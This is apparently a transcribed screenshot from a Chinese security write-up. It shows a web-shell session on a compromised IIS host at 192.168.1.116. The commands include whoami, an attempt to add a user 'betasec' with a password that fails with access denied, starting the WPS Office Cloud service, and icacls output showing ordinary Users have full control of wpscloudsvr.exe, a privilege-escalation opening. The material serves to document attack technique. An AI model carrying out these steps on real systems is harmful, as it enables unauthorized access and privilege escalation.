 首页
192.168.1.116
192.168.1.116
[*] 基本信息 [ C:D: ]
C:\ProgramData\kingsoft\office6\> whoami
iis apppool\defaultapppool
C:\ProgramData\kingsoft\office6\> net user betasec password!@#12 /add
发生系统错误 5。
拒绝访问。
C:\ProgramData\kingsoft\office6\> net start wpscloudsvr
WPS Office Cloud Service 服务正在启动 .
WPS Office Cloud Service 服务已经启动成功。
C:\ProgramData\kingsoft\office6\> icacls wpscloudsvr.exe
wpscloudsvr.exe BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(F)
已成功处理 1 个文件; 处理 0 个文件时失败
潇湘信安